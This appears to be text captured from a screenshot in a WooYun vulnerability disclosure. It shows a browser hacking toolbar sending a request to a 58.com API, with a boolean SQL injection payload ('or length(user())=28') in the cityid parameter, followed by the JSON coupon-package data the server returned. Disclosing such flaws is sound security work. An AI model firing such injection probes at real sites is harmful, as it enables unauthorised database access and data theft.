 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://jzt2.58.com/api/guest/v21/vip/info?cityid=358164604 or length(user())=28&lat=22.6204214&lng=114.0728613&r=-1820211705
-
+
Enable Post data Enable Referrer
{"data":[{"家政套餐":[{"1000":["赠送价值(320)元的服务券","80元地板打蜡券×1+55元深度保洁券×1","50元除尘除螨券×1+30元皮具护理券×1","25元擦玻璃券×1+20元冰箱清洗券×1","20元空调清洗券×1+10元微波炉清洗券
×1","10元日常保洁券×1+10元油烟机清洗×1","5元日常保洁券×2","648783708169580544"]},{"1000":["赠送价值(105)元的服务券","25元擦玻璃券×1+20元冰箱清洗券×1","20元空调清洗券×1+10元油烟机清洗×1","10元日常保洁
券×1+10元微波炉清洗券×1","5元日常保洁券×2","648789250019569664"]},{"2000":["赠送价值(230)元的服务券","25元擦玻璃券×2+20元日常保洁券×1","20元空调清洗券×2+20元冰箱清洗券×2","10元微波炉清洗券×2+10元日常
保洁券×2","10元油烟机清洗×2+5元日常保洁券×4","648789384459595776"]},{"2000":["赠送价值(660)元的服务券","80元地板打蜡券×2+55元深度保洁券×2","50元除尘除螨券×2+30元皮具护理券×2","25元擦玻璃券×2+20元日常保
洁券×1","20元空调清洗券×2+20元冰箱清洗券×2","10元油烟机清洗×2+10元日常保洁券×2","10元微波炉清洗券×2+5元日常保洁券×4","648784474452144128"]},{"5000":["赠送价值(1800)元的服务券","80元地板打蜡券×5+55元
深度保洁券×5","50元除尘除螨券×5+30元皮具护理券×5","25元擦玻璃券×5+20元冰箱清洗券×5","20元空调清洗券×5+20元日常保洁券×5","10元日常保洁券×10+10元微波炉清洗券×5","10元油烟机清洗×5+5元日常保洁券
×20","648785197772451840"]},{"5000":["赠送价值(725)元的服务券","25元擦玻璃券×5+20元日常保洁券×5","20元空调清洗券×5+20元冰箱清洗券×5","10元微波炉清洗券×5+10元日常保洁券×10","10元油烟机清洗×5+5元日常保
洁券×20","648789519985946624"]}],"updatetime":1449716908000},{"丽人套餐":[{"1000":["赠送价值(20)元的服务券","10元日常保洁券×1+5元日常保洁券×2","648789674869010432"]},{"1000":["赠送价值(20)元的服务券","10元日
常保洁券×1+5元日常保洁券×2","648785752632733696"]},{"2000":["赠送价值(60)元的服务券","20元日常保洁券×1+10元日常保洁券×2","5元日常保洁券×4","648786067134230528"]},{"2000":["赠送价值(60)元的服务券","20元
日常保洁券×1+10元日常保洁券×2","5元日常保洁券×4","648789793039331328"]},{"5000":["赠送价值(300)元的服务券","20元日常保洁券×5+10元日常保洁券×10","5元日常保洁券×20","648786361255604224"]},{"5000":["赠送价
值(300)元的服务券","20元日常保洁券×5+10元日常保洁券×10","5元日常保洁券×20","648789903211114496"]}],"updatetime":1449716908000}],"code":0,"randomcode":"1451876201875","codeMsg":"成功"}
www.wooyun.org